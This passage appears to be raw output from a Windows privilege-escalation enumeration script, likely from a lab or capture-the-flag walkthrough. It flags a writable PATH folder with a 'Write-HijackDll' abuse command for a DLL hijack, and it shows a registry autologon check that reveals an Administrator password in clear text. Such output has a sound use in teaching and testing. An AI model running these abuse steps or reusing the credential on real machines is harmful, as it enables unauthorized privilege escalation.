 ModifiablePath    : C:\Users\gerald\AppData\Local\Microsoft\WindowsApps
IdentityReference : WIN-4CKB6CSHOSJ\gerald
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH%            : C:\Users\gerald\AppData\Local\Microsoft\WindowsApps
Name              : C:\Users\gerald\AppData\Local\Microsoft\WindowsApps
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath 'C:\Users\gerald\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
DefaultDomainName    :
DefaultUserName      : Administrator
DefaultPassword      : #dso12345
AltDefaultDomainName :
AltDefaultUserName   :
AltDefaultPassword   :
Check                : Registry Autologons
PS C:\Users\gerald\AppData\Local\Temp\Privesc>